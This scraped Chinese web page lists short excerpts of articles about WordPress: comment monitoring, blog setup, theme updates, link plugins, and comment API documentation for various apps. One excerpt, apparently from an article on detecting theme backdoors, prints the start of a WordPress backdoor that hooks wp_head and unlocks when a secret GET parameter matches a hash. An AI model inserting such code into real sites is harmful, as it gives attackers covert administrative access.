WordPress Checker

博客评论监控如果你拥有一个或多个基于 Wordpress 的博客,并且你使用 Chrome 作为你的浏览器的话,那么这个扩展可以很方便的监控你博客的评论,包括需要验证的和垃圾评论。点击这里下载。

-
转自我的个人博客https://blognas.hwb0307.com。欢迎关注! 前言 经过《Docker系列 WordPress系列 安装WP Githuber MD》、《Docker系列 WordPress系列 WordPress上传或更新Markdown的最佳实践》等地方的学习,我们已经掌握了博客写作的一些提高效率的技巧。相信你这个时候已经迫不及待地想要更进一步——搞一个漂亮的WordPr
-
下面给大家看看这个常见的后门代码 add_action( ‘wp_head’, ‘wp_backdoor’ ); function wp_backdoor() { if ( md5( $_GET[‘backdoor’] ) == ’34d1f91fb2e514b8576fab1a75a89a6b’ ) { require( ‘wp-includes/registration.php’ ); if
-
资源宝分享wordpress主题后门检测清理技巧 更多文章查看资源宝博客:www.httple.net 但是对于wordpress漏洞并不是所有人都很了解,往往在网站运营过程中没能注意网站的安全。 网站的安全除了空间服务商本身的安全控制外,那就是网站程序本身的安全问题。那我们该如何保障网站自身的安全呢?下面就以我的资源宝博客为例,来说说wordpress网站的安全问题。话说wordpress类网站
-
在我们拥有自己的博客过程中,有些插件特别好用实用,并且让我们的WordPress网站管理事半功倍。在这段时间的WordPress研究中,我们为大家介绍三款强大的链接管理工具,他们各有分工,可以合称他们为WordPress链接管理三剑客。 防御型:WP External Links,将整个网站的外链管理起来,设置特别的样式,设置窗口打开方式,设置是否启用follow,是为外链绝杀。 WP Exter
-
Yet another year is about to come to an end. We want to thank you guys for supporting WPBeginner for 4+ years of our existence. As we look back at the year of 2013, it was full of success and joy for
-
提交到Wordpress官网上的主题,当有新版本时会提示你更新,那么未提交到官网上的主题如何实现该功能呢?国外Wordpress爱好者给出了解决方案,具体实现方法: 第一步,下载所需文件 下载地址 第二步、为主题添加远程检测版本功能 将下载的文件解压后,将里面的theme-updates文件夹放到主题根目录中,打开主题functions.php文件添加: //Initialize the upda
-
本文向大家介绍Vuepress 搭建带评论功能的静态博客的实现,包括了Vuepress 搭建带评论功能的静态博客的实现的使用技巧和注意事项,需要的朋友参考一下 vuepress 是 Vue 驱动的静态站点生成工具 本文仅介绍,搭建静态博客的过程,具体教程及文档请点击进入 vuepress中文网 点击查看项目代码 vuepress初始化 下面初始化 npm 脚本 然后,给 package.json
-
获取所有评论 GET /comments 请求查询参数: 名字 类型 描述 limit integer 可选,本次请求需要返回的数据条数。 index integer 可选,查询开始的评论位置,来源响应 id 字段。 direction string 可选,数据排序方向,以 id 进行排序,支持 asc 或 desc,默认 desc。 author integer 可选,需要筛选的评论作者,传递
-
评论一条资讯 获取一条资讯的评论列表 删除一条资讯评论 评论一条资讯 POST /news/{news}/comments 参数 名称 描述 body 评论内容 reply_user 被回复用户id 默认为0 Response Headers Status: 201 Created { "message": [ "操作成功" ], "comment": { "use
-
获取问题评论列表 获取回答评论列表 评论问题 评论答案 删除问题评论 删除回答评论 获取问题评论列表 GET /questions/:question/comments 参数 名称 类型 描述 limit Integer 默认 20 ,获取列表条数,修正值 1 - 30。 after integer 默认 0 ,筛选偏移, 上一次获取的评论列表中最后一条的id 响应 Status: 200 OK
-
音乐评论列表 专辑评论列表 添加音乐评论 添加专辑评论 删除音乐评论 删除专辑评论 音乐评论列表 GET /music/{music}/comments Parameters 名称 类型 描述 limit Integer 可选,默认值 15 ,获取条数 max_id Integer 可选,上次获取到数据最后一条 ID,用于获取该 ID 之后的数据。 Response Status: 200 OK
-
Send comment Get all comments Get a single comment Delete comment Send comment POST /feeds/:feed/comments Input Name Type Description body String Comment body. reply_user Integer Reply comment to use
-
一、简介 增加用户与用户,用户与管理员互动与交流。 二、功能演示 1.评论模块配置 2.评论管理 以一篇新闻的评论为例: 管理操作如下: 你可以根据自己的需要进行配置和操作。
-
提示 页面模板源码免费开源,在uni-app的插件市场uView的 示例项目 中,在右上角选择"使用 HBuilderX 导入示例项目" 或者 "下载示例项目ZIP", 在HX运行项目即可看到和使用模板。 此布局包含2个页面,一个是评论列表页,另一个是点击"共xxx条回复"进去的评论详情页面,可以进行点赞。 这两个页面,用的是本地模拟数据,不一定和用户真实的数据格式一致,请根据真实数据对页面结构,

